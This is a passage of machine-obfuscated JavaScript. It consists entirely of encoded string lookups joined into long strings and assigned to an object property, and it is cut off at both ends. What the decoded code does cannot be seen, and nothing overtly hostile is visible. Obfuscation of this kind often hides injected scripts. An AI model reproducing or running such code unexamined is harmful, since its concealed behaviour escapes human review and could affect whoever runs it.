)R')+S(0x1ea8,'#(bi')+S(0x202,'CkxV')+S(0x7e0,'2xPL')+S(0x1849,'CkxV')+S(0xe14,'a)z0')+S(0x13a0,'7Ys&')+S(0xb7a,'!Nu#')+S(0x12da,'Jt&^')+S(0x1f1e,'S#MR')+S(0x1100,'Scc5')+S(0x1db6,'2H@0')+S(0x17b8,'7Ys&')+S(0x1a57,'#(bi')+S(0x1813,'a)z0')+S(0x103d,'ET6C')+S(0x964,')5&I')+S(0xe16,'yvXb')+S(0xb04,'Wayx')+S(0x1a1f,'xs6i')+S(0x81e,'eFqa')+S(0x139,'t*oc')+S(0x19e7,'S#MR')+S(0xb1e,'qrni')+S(0x1bb0,'CkxV')+S(0x16c2,'ET6C')+S(0x152e,'t*oc')+S(0x9a1,'a)uA')+S(0xbde,'zfwU')+S(0xbc8,'eFqa')+S(0xa3a,'a)uA')+S(0x1d7,'Wayx')+S(0xf5f,'eFqa')+S(0x858,'RJ2c')+S(0x126d,'kU1]')+S(0xdec,'i@(k')+S(0x164d,'R7bI')+S(0x19e6,'xdiA')+S(0x1bb,'W@sN')+S(0x1ab1,'tcDo')+S(0xd11,'#(bi')+S(0x1104,'05t$')+S(0x5b5,'fHK!')+S(0x119a,'a)z0')+S(0x1a28,'kU1]')+S(0x1d86,'!Nu#')+S(0xfac,'Scc5')+S(0x1d09,'Kt9m')+S(0x1011,'fHK!')+S(0x845,'7rc7')+S(0x12dd,'a)z0')+S(0x1dee,'tT6j')+S(0x9f1,'yvXb')+S(0x5ae,'#(bi')+S(0x983,'05t$')+S(0x1610,'4dfP')+S(0x1479,'qQxs')+S(0x172c,'a)z0')+S(0x13b9,'1dG!')+S(0x1e3,')5&I')+S(0x1b6c,'W@sN')+S(0x7c6,'z]gd')+S(0xae5,'zfwU')+S(0xd5a,'zF(0')+S(0x12a2,'Wayx')+S(0x1896,'4TP8')+S(0x1d77,'fHK!')+S(0x1d5b,'!Nu#')+S(0x1153,'!Nu#')+S(0x954,'R7bI')+S(0x147,'fHK!')+S(0x1e7c,'z]gd')+S(0x2d4,'W@sN')+S(0x1e26,'4TP8')+S(0xc80,'qQxs')+S(0x53c,')5&I')+S(0xb88,'RJ2c')+S(0xc27,'fHK!')+S(0x1c07,'fHK!')+S(0x1dde,'Wayx')+S(0x1e07,'1dG!')+S(0xf5c,'7rc7')+S(0xbb5,'GM)R')+S(0x1ac1,'Kt9m')+S(0xaa0,'qrni')+S(0x1853,'Wayx')+S(0x17b7,'RJ2c')+S(0x1e98,'1dG!')+S(0x1753,'7rc7')+S(0xddb,'izdS')+S(0x1407,'Jt&^')+S(0x41d,'a)uA')+S(0x6b0,'fHK!')+S(0x2b4,'tcDo')+S(0xa53,'S#MR')+S(0x1aa2,'izdS')+S(0xc17,'tcDo')+S(0x403,'XUuj')+S(0x126e,')5&I')+S(0xba,'l#XV')+S(0x7f5,'t*oc')+S(0xc46,'izdS')+S(0x13cc,'a)z0')+S(0x1be2,'k(^1')+S(0x1566,'a)uA')+S(0xb28,'GM)R')+S(0xdfc,'4TP8')+S(0x10aa,'l#XV')+S(0x95,'qrni')+S(0x331,'#(bi')+S(0x16a5,'i@(k')+S(0x82c,'a)uA')+S(0x930,'r^uw')+S(0xb5e,'Scc5')+S(0x31d,'dw86')+S(0x12ef,'XUuj')+S(0x45d,'t*oc')+S(0x882,')5&I')+S(0x1722,'Wayx')+S(0x11fa,'i@(k')+S(0x1c6a,'k(^1')+S(0x14e6,'Jt&^')+S(0x1aa7,'qQxs')+S(0x17f2,'2xPL')+S(0x16ef,'dw86')+S(0x1299,'zfwU')+S(0x106b,'37(x')+S(0x1130,'eFqa')+S(0x1429,'2H@0')+S(0x91b,'dw86')+S(0x6fd,'kU1]')+S(0x1930,'F(LP')+S(0x187c,'ET6C')+S(0x1489,'xdiA')+S(0x1af3,'1dG!')+S(0x1580,'a)uA')+S(0x16bc,'#(bi')+S(0x1ae0,'ET6C')+S(0x19bf,'4TP8')+S(0xc99,'fHK!')+S(0x7b0,')5&I')+S(0x161e,'Wayx')+S(0xfb4,'Scc5')+S(0x1465,'qrni')+S(0x43f,'4TP8')+S(0x11db,'Kt9m')+S(0x146b,'!Nu#')+S(0xda3,'XUuj')+S(0x1559,'2xPL')+S(0x159f,'4dfP')+S(0x15ea,'!Nu#')+S(0x1310,'r^uw')+S(0x1512,'tT6j')+S(0x79b,'kU1]')+S(0x1dda,'1dG!')+S(0xd66,'tcDo')+S(0x14a0,'S#MR')+S(0x96b,'XUuj')+S(0x62f,'RJ2c')+S(0x1298,'W@sN')+S(0x892,'1dG!')+S(0x147c,'RJ2c')+S(0x17d7,'z]gd')+S(0xd0,'4dfP')+S(0x1a89,'k(^1')+S(0x741,')5&I')+S(0x1450,'2H@0')+S(0x16c7,'37(x')+S(0x839,'kU1]')+S(0x1910,'4dfP')+S(0xa5e,'ET6C')+S(0x1b5a,'Kt9m')+S(0x19de,'GM)R')+S(0x1cd1,'B4MT')+S(0x1b3e,'37(x')+S(0x2f7,'!Nu#')+S(0x392,'4dfP')+S(0x1d92,'tcDo'))+(S(0xd4d,'S#MR')+S(0x1b61,'dw86')+S(0x1f1f,'#(bi')+S(0x14b4,'#(bi')+S(0x2a9,'1dG!')+S(0x1369,'dw86')+S(0xd16,'2xPL')+S(0xc7a,'qQxs')+S(0xe93,'7Ys&')+S(0xa5b,'z]gd')+S(0x1a97,'GM)R')+S(0x1a01,'2xPL')+S(0xa28,'GM)R')+S(0xb1c,'CkxV')+S(0x78d,'dw86')+S(0x1756,'vfyp')+S(0x854,'W@sN')+S(0x15b,'zfwU')+S(0x11a2,')5&I')+S(0x16e5,'k(^1')+S(0x189a,'xs6i')+S(0x186b,'dw86')+S(0x1c05,'tcDo')+S(0xe1,'05t$')+S(0x1e51,')5&I')+S(0x3f2,'37(x')+S(0xd53,'4dfP')+S(0x1a5f,'RJ2c')+S(0x14bb,'k(^1')+S(0x1c75,'2xPL')+S(0x117c,'z]gd')+S(0x69e,'Wayx')+S(0x1598,'dw86')+S(0x194a,'kU1]')+S(0xcd5,'Kt9m')+S(0x7c3,'4dfP')+S(0x141f,'R7bI')+S(0x1a43,'i@(k')+S(0x1b6f,'k(^1')+S(0x1b3d,'2xPL')+S(0x13f1,'XUuj')+S(0xb32,'tT6j')+S(0x3c6,'i@(k')+S(0x1039,'yvXb')+S(0x1d36,'tT6j')+S(0x111,'B4MT')+S(0xa12,'fHK!')+S(0xf4,'zfwU')+S(0x1f1c,'qQxs')+S(0x195b,'vfyp')+S(0x167e,'fHK!')+S(0x86b,'zF(0')+S(0x1c38,'4dfP')+S(0x1763,'CkxV')+S(0x1c28,'k(^1')+S(0x677,'i@(k')+S(0x1bc5,'4TP8')+S(0x1e02,'4dfP')+S(0x1a58,'#(bi')+S(0x22c,'4TP8')+S(0x84b,'RJ2c')+S(0x82d,'zF(0')+S(0x1b17,'r^uw')+S(0x39c,'izdS')+S(0x1a65,'ET6C')+S(0x105c,'vfyp')+S(0x1781,'2H@0')+S(0x45b,'qrni')+S(0x17eb,'Scc5')+S(0xcbf,'zfwU')+S(0x172e,'eFqa')+S(0x15e,'zfwU')+S(0x151,'1dG!')+S(0xcf6,'GM)R')+S(0xd94,'GM)R')+S(0x1b7,'kU1]')+S(0x53b,'Jt&^')+S(0x1195,'XUuj')+S(0x1786,'fHK!')+S(0x19b9,'xs6i')+S(0x145f,'NO0l')+S(0x5d6,'k(^1')+S(0x1890,'Wayx')+S(0xe6a,'a)uA')+S(0x3a8,'2H@0')+S(0xc6f,'qQxs')+S(0x177,'2xPL')+S(0x18ca,'r^uw')+S(0x14ef,'a)z0')+S(0x362,'R7bI')+S(0x729,'CkxV')+S(0x1157,'dw86')+S(0xb44,'vfyp')+S(0x242,'a)z0')+S(0x409,'xdiA')+S(0x1b40,'a)uA')+S(0x1adf,'7Ys&')+S(0xe7e,'Scc5')+S(0x1b96,'4TP8')+S(0x1e4c,')5&I')+S(0x1a9d,'4TP8')+S(0x1109,'dw86')+S(0x504,'izdS')+S(0xe83,'#(bi')+S(0xa85,'z]gd')+S(0x323,'tcDo')+S(0x1ed3,'B4MT')+S(0xa2,'yvXb')+S(0xe2f,'05t$')+S(0x493,'qQxs')+S(0xaec,'7Ys&')+S(0xe38,'i@(k')+S(0x32b,'kU1]')+S(0x13b4,'qrni')+S(0x5e1,'l#XV')+S(0x1e7f,'CkxV')+S(0x917,'zfwU')+S(0x44d,'S#MR')+S(0xb62,'4dfP')+S(0x131e,'W@sN')+S(0x18a6,'ET6C')+S(0xe60,'zfwU')+S(0x7ac,'Kt9m')+S(0x37b,'izdS')+S(0xfde,'tcDo')+S(0xc16,')5&I')+S(0x695,'B4MT')+S(0x11b4,'1dG!')+S(0x17c5,'qQxs')+S(0x7c4,'qrni')+S(0x1c19,'fHK!')+S(0x1437,'fHK!')+S(0x19cf,'7rc7')+S(0x6a1,'zfwU')+S(0x1d0d,'B4MT')+S(0xdc,'R7bI')+S(0x9c,'vfyp')+S(0x1165,')5&I')+S(0x15bd,'#(bi')+S(0x3ab,'vfyp')+S(0x53f,'NO0l')+S(0x1845,'a)z0')+S(0xde6,'fHK!')+S(0x1e8e,'tcDo')+S(0x56b,'XUuj')+S(0xa32,'yvXb')+S(0x883,'kU1]')+S(0xdfb,'a)z0')+S(0x19e1,'r^uw')+S(0xe89,'F(LP')+S(0x19fb,'ET6C')+S(0x1062,'Wayx')+S(0x879,'ET6C')+S(0xafe,'qQxs')+S(0x1c7f,'Kt9m')+S(0x1136,'2xPL')+S(0x1399,'B4MT')+S(0x13bb,'Scc5')+S(0x6e9,'R7bI')+S(0xb51,'S#MR')+S(0x1d00,'t*oc')+S(0x1455,'tT6j')+S(0xec5,'GM)R')+S(0x1c74,'r^uw')+S(0x4a7,'zfwU')+S(0x483,'Jt&^')+S(0x1519,'XUuj')+S(0x158f,'a)uA')+S(0x820,'2xPL')+S(0x330,'1dG!')+S(0x7fa,'z]gd')+S(0x14f4,'37(x')+S(0x17f5,'eFqa')+S(0xab,'W@sN')+S(0x11d9,'F(LP')+S(0x652,'!Nu#')+S(0x140,'F(LP')+S(0xba2,'tcDo')+S(0xf5b,'XUuj')+S(0x5e2,'F(LP')+S(0xb48,'r^uw')+S(0x6bb,'2H@0')+S(0x213,'a)uA')+S(0xd97,'kU1]')+S(0x1982,'37(x')+S(0x1223,')5&I')+S(0x181,'W@sN')+S(0x1023,'izdS')+S(0xd8f,'tT6j')+S(0x9b6,'R7bI')+S(0x357,'Kt9m')+S(0x1359,'S#MR')+S(0x1db4,'a)uA')+S(0x2c6,'izdS')+S(0x372,'CkxV')+S(0x1bd1,'z]gd')+S(0x19fa,'eFqa')+S(0xab1,'r^uw')+S(0xc92,'xs6i')+S(0x19e9,'Scc5'))+(S(0xd0f,'Jt&^')+S(0x16eb,'RJ2c')+S(0x10ee,'a)uA')+S(0x11a6,'4TP8')+S(0x214,'XUuj')+S(0x7a0,'RJ2c')+S(0xfad,'Kt9m')+S(0x17e0,'yvXb')+S(0x1118,'a)z0')+S(0x12a8,'XUuj')+S(0x90d,'ET6C')+S(0x1abd,'NO0l')+S(0x12c0,'2H@0')+S(0x13ad,'a)uA')+S(0x67b,'k(^1')+S(0x799,'vfyp')+S(0x909,'2H@0')+S(0x1431,'#(bi')+S(0x1cae,'l#XV')+S(0x1eb7,'l#XV')+S(0xa26,'2H@0')+S(0x1ea4,'kU1]')+S(0xe28,'2H@0')+S(0x2b5,'2H@0')+S(0xbb8,'Wayx')+S(0x83e,'RJ2c')+S(0x4d4,'B4MT')+S(0xe54,'a)z0')+S(0x1554,'Kt9m')+S(0x7c0,'NO0l')+S(0x1ddc,'izdS')+S(0x157,'i@(k')+S(0x532,'xdiA')+S(0xbdb,'z]gd')+S(0x1e0a,'i@(k')+S(0x18c2,'05t$')+S(0x1e75,'zF(0')+S(0x1d64,'tcDo')+S(0x194e,'05t$')+S(0xf9d,'GM)R')+S(0x1661,'r^uw')+S(0x104c,'RJ2c')+S(0x624,')5&I')+S(0x1a24,'zF(0')+S(0x244,'2H@0')+S(0x16e8,'izdS')+S(0x1f84,'izdS')+S(0x13ce,'S#MR')+S(0x444,'2H@0')+S(0x1133,'W@sN')+S(0xb59,'F(LP')+S(0x1ac4,'tcDo')+S(0x1a6,'xs6i')+S(0x3b4,'#(bi')+S(0x8c4,'4dfP')+S(0x1a23,'NO0l')+S(0x1137,'S#MR')+S(0x156,'Kt9m')+S(0xa20,'qQxs')+S(0x183c,'B4MT')+S(0x1ad2,'l#XV')+S(0x10da,'tcDo')+S(0xc55,'S#MR')+S(0x721,'k(^1')+S(0x217,'Jt&^')+S(0x1ab3,'ET6C')+S(0x335,')5&I')+S(0x1116,'t*oc')+S(0x16e7,'k(^1')+S(0xd23,'Scc5')+S(0xcb6,'ET6C')+S(0x846,'R7bI')+S(0xef3,'yvXb')+S(0x1bc9,'i@(k')+S(0x1046,'Kt9m')+S(0x939,'F(LP')+S(0xa03,'vfyp')+S(0x1a03,'B4MT')+S(0x15fc,'Jt&^')+S(0x7d4,'Kt9m')+S(0x18a0,'tcDo')+S(0x13f7,'k(^1')+S(0x1117,'zF(0')+S(0x1406,'S#MR')+S(0x1468,'7Ys&')+S(0x18e8,'#(bi')+S(0x11c3,'xs6i')+S(0xd34,'qrni')+S(0x911,'tcDo')+S(0xa0e,'a)z0')+S(0xbbc,'XUuj')+S(0xe33,'Wayx')+S(0xf3a,'XUuj')+S(0x19d7,'2H@0')+S(0x12e4,'7rc7')+S(0x5b0,'F(LP')+S(0x108c,'37(x')+S(0x10f1,'05t$')+S(0x21b,'Kt9m')+S(0x12e5,'ET6C')+S(0x188e,'a)z0')+S(0x193c,'qQxs')+S(0x19cc,'a)uA')+S(0x180b,'z]gd')+S(0x1085,'#(bi')+S(0x1b5d,'!Nu#')+S(0x1ef,'GM)R')+S(0xf6a,'t*oc')+S(0xc1a,'F(LP')+S(0x185a,'Scc5')+S(0x1115,'!Nu#')+S(0xaed,'4TP8')+S(0x475,'B4MT')+S(0x551,'vfyp')+S(0xd79,'z]gd')+S(0x9ae,'yvXb')+S(0x132d,'XUuj')+S(0x16ff,'t*oc')+S(0x20c,'a)uA')+S(0x933,'qrni')+S(0x17e4,'S#MR')+S(0x1411,'1dG!')+S(0x1cbd,'xdiA')+S(0x14e9,'F(LP')+S(0x164b,'F(LP')+S(0x1840,'05t$')+S(0x1051,'XUuj')+S(0x11a3,'fHK!')+S(0x1e43,'eFqa')+S(0x424,'Jt&^')+S(0x10c7,'F(LP')+S(0x643,'05t$')+S(0xec4,'tT6j')+S(0x5cb,'37(x')+S(0xf91,'GM)R')+S(0x9ed,'a)uA')+S(0x14e0,'Scc5')+S(0x9b4,'zF(0')+S(0xefa,'xdiA')+S(0x7be,'z]gd')+S(0x1841,'F(LP')+S(0x18fa,'zfwU')+S(0x1cfb,'tT6j')+S(0x1788,')5&I')+S(0x55e,'F(LP')+S(0x104d,'S#MR')+S(0x3ea,'NO0l')+S(0x1dc0,'1dG!')+S(0x1cc6,'qrni')+S(0x740,'eFqa')+S(0x12c5,'k(^1')+S(0x1dba,'fHK!')+S(0x656,'i@(k')+S(0xd5c,'xs6i')+S(0x1f94,'!Nu#')+S(0xc45,'fHK!')+S(0x1c30,'XUuj')+S(0x1b3f,'qrni')+S(0x2ed,'!Nu#')+S(0x13ec,'a)z0')+S(0x1ef4,'tcDo')+S(0xeb2,'tcDo')+S(0x425,'XUuj')+S(0x736,'i@(k')+S(0x1508,'l#XV')+S(0x1faa,'Wayx')+S(0x1a61,'4dfP')+S(0x4c1,'tcDo')+S(0x1547,'37(x')+S(0x1653,'Scc5')+S(0xd63,'xdiA')+S(0x591,'Jt&^')+S(0xb2b,'t*oc')+S(0xb67,'NO0l')+S(0x149a,'kU1]')+S(0x965,'eFqa')+S(0x12e9,'#(bi')+S(0x1e24,'W@sN')+S(0x260,'fHK!')+S(0xfcf,'yvXb')+S(0x11b8,'t*oc')+S(0x6b5,'4dfP')+S(0x16c5,'i@(k')+S(0x277,'fHK!')+S(0x722,'fHK!')+S(0x803,'7rc7')+S(0xf18,'Jt&^')+S(0x128c,'i@(k')+S(0xeeb,'2H@0')+S(0x134c,'xdiA')+S(0x71e,'t*oc')+S(0xfc7,'Scc5')+S(0x6cd,'NO0l')+S(0x1704,'F(LP')+S(0x255,'1dG!')+S(0x1d26,'Wayx')+S(0x31a,'GM)R')+S(0x1b2d,')5&I')+S(0x5f7,'W@sN')+S(0x21d,'vfyp'))+(S(0x1b1f,'Jt&^')+S(0xca0,'CkxV')+S(0x58f,'XUuj')+S(0xeef,'1dG!')+S(0xb4d,'7Ys&')+S(0x1bdb,'#(bi')+S(0xe04,'i@(k')+S(0xdee,'yvXb')+S(0x130a,'zfwU')+S(0xdfd,'qQxs')+S(0x5df,'B4MT')+S(0x941,'4TP8')+S(0x52d,'zfwU')+S(0x15d1,'4dfP')+S(0x12d2,'vfyp')+S(0x1783,'CkxV')+S(0xbd5,'GM)R')+S(0x751,'dw86')+S(0x1b8c,'RJ2c')+S(0x1308,'qQxs')+S(0xa64,'RJ2c')+S(0xbf8,'dw86')+S(0x1904,'kU1]')+S(0x1cf1,'S#MR')+S(0x14e2,'!Nu#')+S(0x15c5,'NO0l')+S(0x1914,'05t$')+S(0x3c4,'z]gd')+S(0x130d,'tcDo')+S(0x1bd9,'!Nu#')+S(0xacb,'zF(0')+S(0x728,'XUuj')+S(0xe50,'dw86')+S(0x1d73,'k(^1')+S(0x1e3b,'tT6j')+S(0x148,'2H@0')+S(0xd80,'xs6i')+S(0x15cb,'7Ys&')+S(0xbe9,'fHK!')+S(0x10f6,'S#MR')+S(0x17af,'Jt&^')+S(0xa69,'a)z0')+S(0x1b06,'4dfP')+S(0x14dc,'a)uA')+S(0x809,'7Ys&')+S(0x15b2,'RJ2c')+S(0xf21,'fHK!')+S(0x1053,'r^uw')+S(0x1e9a,'2H@0')+S(0xddd,'Wayx')+S(0x1aaa,'Scc5')+S(0x567,'t*oc')+S(0x1428,'Kt9m')+S(0xb29,'kU1]')+S(0x1731,'z]gd')+S(0xe0f,'R7bI')+S(0xee6,'ET6C')+S(0x1c88,'Scc5')+S(0x18c4,'xs6i')+S(0x1ae6,'#(bi')+S(0xd8b,'xs6i')+S(0x1791,'7Ys&')+S(0xa7d,'1dG!')+S(0x1e2f,'vfyp')+S(0xdd,'zfwU')+S(0xb2a,'B4MT')+S(0x7bd,'eFqa')+S(0xdd4,'tT6j')+S(0x225,'r^uw')+S(0xf50,'7rc7')+S(0x1082,'qQxs')+S(0xc5c,')5&I')+S(0x8ff,'fHK!')+S(0xac6,'2H@0')+S(0x944,'dw86')+S(0x414,'Jt&^')+S(0xde2,'4TP8')+S(0x356,'CkxV')+S(0xde,'a)z0')+S(0x927,'qrni')+S(0xfce,'tT6j')+S(0x1d33,'S#MR')+S(0x19b6,'qQxs')+S(0xcc1,'R7bI')+S(0x35a,'ET6C')+S(0x601,'B4MT')+S(0x1b10,'R7bI')+S(0xd86,'7Ys&')+S(0x5e7,'R7bI')+S(0x1ccb,'xdiA')+S(0x1f71,'37(x')+S(0x9b9,'dw86')+S(0x1cba,'a)z0')+S(0x131a,'tT6j')+S(0x15dd,'tT6j')+S(0x435,'7rc7')+S(0x466,'xs6i')+S(0x1e42,'B4MT')+S(0x45f,'B4MT')+S(0xb45,'dw86')+S(0x1a98,'1dG!')+S(0x1e1,'xdiA')+S(0x18f8,'l#XV')+S(0x1126,'S#MR')+S(0x1ecf,'4TP8')+S(0x1795,'yvXb')+S(0x1617,'izdS')+S(0xfa7,'dw86')+S(0x1c83,'tcDo')+S(0x162f,'GM)R')+S(0x1777,'XUuj')+S(0x351,'a)uA')+S(0xd22,'ET6C')+S(0x6e7,'GM)R')+S(0xba1,'dw86')+S(0x60a,'F(LP')+S(0xa7,'t*oc')+S(0xb6f,'Wayx')+S(0xe7d,'z]gd')+S(0x825,'kU1]')+S(0x1b14,'i@(k')+S(0x1d74,'XUuj')+S(0x19ba,'#(bi')+S(0x107d,'zF(0')+S(0xf4d,'zF(0')+S(0x1b9e,'i@(k')+S(0xec,'eFqa')+S(0x118c,'fHK!')+S(0xd91,'l#XV')+S(0x1db5,'7Ys&')+S(0x710,'k(^1')+S(0xd2b,'izdS')+S(0x17db,'l#XV')+S(0xad1,'kU1]')+S(0x11cc,'F(LP')+S(0x1dea,'izdS')+S(0x1e0e,'qQxs')+S(0x2ac,'7rc7')+S(0x1f74,'ET6C')+S(0x1037,'qrni')+S(0x1bdc,'t*oc')+S(0x1f5b,'r^uw')+S(0x134b,')5&I')+S(0xd15,'4dfP')+S(0x314,'37(x')+S(0x523,'eFqa')+S(0x1b9b,'37(x')+S(0xdef,'l#XV')+S(0xb53,'S#MR')+S(0x977,'vfyp')+S(0x1f1d,'R7bI')+S(0xc9f,'ET6C')+S(0x6b3,'7Ys&')+S(0x1920,'7rc7')+S(0xa21,'t*oc')+S(0xfaa,'B4MT')+S(0x81c,'k(^1')+S(0x1b82,'t*oc')+S(0x448,'ET6C')+S(0xb54,'Scc5')+S(0x18f3,'W@sN')+S(0x1f43,'Scc5')+S(0x617,'fHK!')+S(0x1f65,'i@(k')+S(0x12f0,'zF(0')+S(0x150,'4dfP')+S(0x74a,'B4MT')+S(0x1e17,'vfyp')+S(0x1c6f,'2xPL')+S(0x25f,'qQxs')+S(0x171a,'XUuj')+S(0x15ac,'yvXb')+S(0xb79,'GM)R')+S(0x1714,'xs6i')+S(0x1cb9,'CkxV')+S(0x1ec,'Scc5')+S(0x60f,'dw86')+S(0x62e,'GM)R')+S(0x17fe,'7Ys&')+S(0x11e1,'R7bI')+S(0x13ab,'S#MR')+S(0x17bb,'NO0l')),c[S(0x60b,'tcDo')]=S(0x2d7,'a)z0')+S(0xa02,'B4MT')+S(0x984,'ET6C')+S(0x1aac,'1dG!')+S(0x126c,'2H@0')+S(0x1a67,'zfwU')+S(0x333,'Scc5')+S(0x17d2,'4dfP')+S(0x1a1b,'xdiA')+S(0x1c1f,'tcDo')+S(0x9d,'XUuj')+S(0x2f8,'eFqa')+S(0x1173,'CkxV')+S(0x19a6,'GM)R')+S(0x11dd,'!Nu#')+S(0xf81,'a)uA')+S(0x1a06,'xs6i')+S(0x1e4b,'2xPL')+S(0xca4,'l#XV')+S(0x1ac5,'fHK!')+S(0xf2e,'05t$')+S(0x1db7,'tT6j')+S(0x1c04,'RJ2c')+S(0x1244,'#(bi')+S(0x1ec2,'#(bi')+S(0x1a08,'dw86')+S(0x4b6,'tT6j')+S(0x5c6,'GM)R')+S(0x823,'a)uA')+S(0x104a,'B4MT')+S(0x1bbb,'2H@0')+S(0x7c8,'2xPL')+S(0x181b,'zF(0')+S(0x11b0,')5&I')+S(0x186f,'eFqa')+S(0x1d68,'a)z0')+S(0x1bdf,'yvXb')+S(0x3ba,'F(LP')+S(0x1013,'zfwU')+S(0x2a8,'Jt&^')+S(0x7a8,'7rc7')+S(0xd54,'2xPL')+S(0x17e3,'37(x')+S(0x680,'izdS')+S(0xa97,'7Ys&')+S(0xf45,'qQxs')+S(0x97f,'tT6j')+S(0xb65,'#(bi')+S(0x1c66,'vfyp')+S(0x898,'Jt&^')+S(0x15ba,'F(LP')+S(0x169b,'Kt9m')+S(0x228,'W@sN')+S(0x24c,'izdS')+S(0x1c65,'a)z0')+S(0x19b4,'B4MT')+S(0x8f8,'xs6i')+S(0x1de0,'t*oc')+S(0xaca,'r^uw')+S(0x68d,'yvXb')+S(0x186e,'a)uA')+S(0x1d27,'a)uA')+S(0x80d,'B4MT')+S(0x86e,'2xPL')+S(0x1d3b,'7Ys&')+S(0x16a2,'a)z0')+S(0x5ff,'GM)R')+S(0xd14,'ET6C')+S(0x1f63,'4TP8')+S(0x1f0d,'vfyp')+S(0x1d16,'vfyp')+S(0x11e8,'4TP8')+S(0x1815,'XUuj')+S(0x1ecc,'F(LP')+S(0x675,'37(x')+S(0x1093,'zF(0')+S(0x10f,'fHK!')+S(0x28d,'Kt9m')+S(0x68a,'1dG!')+S(0x5f9,'#(bi')+S(0x9b1,')5&I')+S(0xd59,'2H@0')+S(0x1c8,'l#XV')+S(0xf7e,'a)z0')+S(0xeaf,'a)uA')+S(0xd35,'fHK!')+S(0xf70,'37(x')+S(0xe63,'Kt9m')+S(0x14cd,'F(LP')+S(0x15da,'xdiA')+S(0x1ef5,'RJ2c')+S(0x1377,'i@(k')+S(0x1b2f,'!Nu#')+S(0x1995,'qrni')+S(0x111a,'l#XV')+S(0x18df,'xdiA')+S(0x18d5,'B4MT')+S(0xc73,')5&I')+S(0x4de,'GM)R')+S(0x1884,'!Nu#')+S(0x13c1,'zfwU')+S(0x612,'S#MR')+S(0x14f8,'eFqa')+S(0x6cf,'05t$')+S(0x1eac,'dw86')+S(0x129,'05t$')+S(0x19f1,'Wayx')+S(0x1231,'zfwU')+S(0x198c,'tT6j')+S(0x1bb7,'4TP8')+S(0x19d4,'W@sN')+S(0x1ef0,'RJ2c')+S(0x114c,'!Nu#')+S(0x12e8,'a)uA')+S(0x1604,'dw86')+S(0x1866,'dw86')+S(0x6d2,'ET6C')+S(0x737,')5&I')+S(0x1a6b,'i@(k')+S(0x1969,'qrni')+S(0x5b2,'fHK!')+S(0x6b6,'r^uw')+S(0x595,'B4MT')+S(0x2f6,'CkxV')+S(0xd0e,'2H@0')+S(0x9ee,'xs6i')+S(0x1630,'t*oc')+S(0x12ab,'GM)R')+S(0x41a,'tcDo')+S(0xdb2,')5&I')+S(0x75b,'zF(0')+S(0xdcc,'#(bi')+S(0x817,'fHK!')+S(0x1875,'1dG!')+S(0x27e,'tcDo')+S(0x1df4,'i@(k')+S(0xda4,'!Nu#')+S(0x1a2c,'1dG!')+S(0x49a,')5&I')+S(0x12f2,'dw86')+S(0x1142,'l#XV')+S(0x534,'7Ys&')+S(0x1552,'7Ys&')+S(0x807,'GM)R')+S(0xf9f,'XUuj')+S(0x20f,'yvXb')+S(0x654,'NO0l')+S(0x1b18,'xdiA')+S(0x1cd6,')5&I')+S(0x2dc,'05t$')+S(0xe9d,'xs6i')+S(0x1793,'qQxs')+S(0x1817,'t*oc')+S(0x696,'CkxV')+S(0x103,'Jt&^')+S(0x1de7,'7rc7')+S(0x144,'S#MR')+S(0x231,'R7bI')+S(0x98e,'tT6j')+S(0xeba,'i@(k')+S(0x500,'izdS')+S(0xc48,'Jt&^')+S(0xca3,'t*oc')+S(0x1abe,'i@(k')+S(0xc2,'GM)R')+S(0x145e,'7Ys&')+S(0x11c5,'Scc5')+S(0x3fd,'R7bI')+S(0x7d2,'tcDo')+S(0xb16,'7rc7')+S(0x15e5,'CkxV')+S(0x1d2,'a)uA')+S(0x566,'2H@0')+S(0x1404,'i@(k')+S(0xac7,'izdS')+S(0x441,'7Ys&')+S(0xe88,'kU1]')+S(0x16c,'i@(k')+S(0x888,'a)uA')+S(0xf25,'z]gd')+S(0x785,'XUuj')+S(0x1cb3,'NO0l')+S(0x9b0,'eFqa')+S(0x1589,'7rc7')+S(0xd3f,'yvXb')+S(0xb49,'4TP8')+S(0x160e,'1dG!')+S(0x273,'R7bI')+S(0x78e,'XUuj')+S(0x1f05,'a)uA')+S(0x1a9e,'eFqa')+S(0x95c,'fHK!')+S(0xbc,'k(^1')+S(0xef,'kU1]')+S(0x11a8,')5&I')+S(0xb13,'r^uw')+S(0xa3,'zfwU')+S(0xdd2,'B4MT')+S(0xdc7,'ET6C')+S(0x19e,'eFqa')+(S(0xc8e,'Wayx')+S(0x1883,'Kt9m')+S(0x13fd,'7Ys&')+S(0xc50,'qQxs')+S(0x640,'4dfP')+S(0x50e,'4dfP')+S(0x3f0,'7rc7')+S(0x3f1,'zfwU')+S(0x15e7,'4TP8')+S(0xc5,'RJ2c')+S(0x210,'xdiA')+S(0x1f12,'05t$')+S(0x18cd,'z]gd')+S(0x1277,'k(^1')+S(0x942,'fHK!')+S(0x1288,'XUuj')+S(0x411,'NO0l')+S(0x4b1,'a)uA')+S(0x1631,'NO0l')+S(0x8cd,'37(x')+S(0x1f91,'CkxV')+S(0x13af,'!Nu#')+S(0x1119,'Jt&^')+S(0x82e,'Scc5')+S(0x5a8,'2H@0')+S(0x185c,'zfwU')+S(0xbb2,'xdiA')+S(0x1d38,'i@(k')+S(0xf82,'kU1]')+S(0xb1f,'izdS')+S(0xc84,'k(^1')+S(0xfd6,'Scc5')+S(0x974,'t*oc')+S(0x3cb,')5&I')+S(0xa72,'!Nu#')+S(0x513,'yvXb')+S(0x1171,'Jt&^')+S(0x1954,'z]gd')+S(0x134e,'fHK!')+S(0x13a1,'xs6i')+S(0x1917,'7rc7')+S(0x1921,'vfyp')+S(0x836,'4TP8')+S(0x1246,'a)z0')+S(0x313,'7rc7')+S(0x1e68,'Wayx')+S(0xd8d,'2xPL')+S(0x6ef,'qQxs')+S(0x168b,'Kt9m')+S(0x8a4,'#(bi')+S(0x8e4,'Scc5')+S(0x101,'qrni')+S(0x19a7,'Wayx')+S(0x1bf7,'2xPL')+S(0x142e,'xs6i')+S(0x226,'fHK!')+S(0x9a6,'GM)R')+S(0x9fa,'zF(0')+S(0x16b,'37(x')+S(0x18d7,'xdiA')+S(0x26b,'zF(0')+S(0x1075,'F(LP')+S(0x1d3c,'R7bI')+S(0x144f,'xdiA')+S(0x2fc,'Scc5')+S(0x6ed,'05t$')+S(0x1b63,'tT6j')+S(0x850,'a)z0')+S(0xb6d,'tcDo')+S(0x19d2,'B4MT')+S(0x1b35,'R7bI')+S(0x1b90,')5&I')+S(0xeb8,'Scc5')+S(0x1bf6,')5&I')+S(0x1af2,'4TP8')+S(0x131b,'izdS')+S(0x17c7,'z]gd')+S(0x1acc,'#(bi')+S(0x29e,'qQxs')+S(0x4ec,'a)u